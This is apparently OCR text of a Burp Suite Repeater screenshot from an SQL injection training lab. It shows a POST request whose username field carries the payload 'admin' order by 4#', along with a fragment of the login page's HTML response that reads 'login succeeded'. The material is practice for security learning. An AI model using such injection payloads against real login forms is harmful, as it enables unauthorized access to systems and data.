 Send
Cancel
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty Raw \n Actions
1 POST /Pass-12/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101
Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-12/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Connection: close
11
12 username=admin' order by 4#&password=&submit=□□□□□□
Search...
0 matches
Response
Pretty Raw Render \n Actions
</h3>
</li>
59 <li>
60
61 <h3>
登录框
</h3>
<p>
输入正确账号密码登录
</p>
62 </li>
63 <li>
64 <form action="index.php" name="form1" method="post">
65 <div style="margin-top:15px; height:30px;">
Username : &nbsp;&nbsp;&nbsp;
66 <input type="text" name="username" value="">
67 </div>
成功登录
0 matches
INSPECTOR